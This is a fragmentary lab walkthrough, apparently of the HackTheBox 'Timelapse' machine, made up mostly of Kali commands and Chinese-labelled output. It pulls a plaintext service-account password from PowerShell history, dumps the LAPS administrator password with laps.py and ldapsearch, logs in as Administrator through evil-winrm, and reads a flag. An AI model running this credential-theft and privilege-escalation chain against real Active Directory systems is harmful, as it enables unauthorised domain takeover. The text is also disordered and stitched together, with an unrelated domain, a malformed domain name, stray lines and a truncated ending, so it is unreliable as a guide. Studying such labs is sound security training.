

download C:\Users\legacyy\AppData\Roaming\Microsoft\windows\Powershell\psreadline\consolehost_history.txt

download /home/kali/lab-Timelapse/ consolehost_history.txt

┌──(kali ㉿ kali)-[~/lab-Timelapse]

└─$ cat 'C:\Users\legacyy\AppData\Roaming\Microsoft\windows\Powershell\psreadline\consolehost_history.txt'

whoami

ipconfig /all

netstat -ano |select-string LIST

$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck

$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force

$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)

invoke-command -computername localhost -credential $c -port 5986 -usessl -

SessionOption $so -scriptblock {whoami}

get-aduser -filter * -properties *

exit

[*] Nmap: 389/tcp 开放 ldap Microsoft Windows Active Directory LDAP (域: timelapse.htb0., 站点: Default-First-Site-Name)

python3 laps.py -u svc_deploy -p 'E3R$Q62^12p7PLlC%KWaxuaV' -d timelapse.htb0.,

evil-winrm -i 10.10.11.152 -S -c cert.crt -k prv.key -p -u

thuglegacy



登录Administrator 账号

┌──(kali ㉿ kali)-[~/lab-Timelapse]

└─$ evil-winrm -i 10.10.11.152 -S -u 'Administrator' -p '0LCPWoDr(#3M[TS,&5@5V9M@'

ldapsearch -x -h 10.10.11.152 -D "svc_deploy" -w E3R$Q62^12p7PLlC%KWaxuaV -b "dc=sittingduck,dc=info" "(ms-MCS-AdmPwd=*)" ms-MCS-AdmPwd

┌──(kali ㉿ kali)-[~/lab-Timelapse]

└─$ python3 laps.py -u svc_deploy -p 'E3R$Q62^12p7PLlC%KWaxuaV' -l 10.10.11.152 -d timelapse.htb

DC01$:0LCPWoDr(#3M[TS,&5@5V9M@

模式 最后写入时间 长度 名称

---- ------------- ------ ----

-ar--- 4/4/2022 3:50 AM 34 user.txt

=================================================================

Evil-WinRM PS C:\Users\legacyy\desktop> cat user.txt

43cc9acf735c42c3aaefe8acb6de6431

Evil-WinRM PS C:\users\trx\desktop> ls

目录: C:\users\trx\desktop

模式 最后写入时间 长度 名称

---- ------------- ------ ----

-ar--- 4/4/2022 3:50 AM 34 root.txt

Evil-WinRM PS C:\users\trx\desktop> cat root.txt

apt-get install argparse